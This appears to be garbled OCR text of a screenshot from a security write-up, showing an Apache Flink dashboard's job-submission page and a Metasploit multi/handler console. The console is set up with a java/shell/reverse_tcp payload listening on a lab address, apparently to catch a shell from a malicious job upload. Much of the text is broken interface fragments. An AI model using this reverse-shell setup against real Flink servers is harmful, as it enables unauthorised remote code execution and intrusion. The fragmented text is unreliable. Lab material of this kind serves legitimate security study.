 Apache Flink Web Dashboard
~/...
⌘1
....
⌘2
....
⌘3
root...
⌘4
..ink-...
⌘5
~...
⌘6
ja...
10.10.20.100:8081/#/submit
INT
SQL
XSS
Encryption
En
Load URL
http://10.10.20.100:8081/
Split URL
Execute
Enable Post data
Enable Referrer
Apache Flink Dashboard
Overview
U
Jobs
Running Jobs
Completed Jobs
Task Managers
Job Manager
Submit New Job
GIF
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (java/shell/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  10.10.20.166     yes       The listen address (an interface may be specified)
LPORT  8989             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.20.166:8989
零组资料文库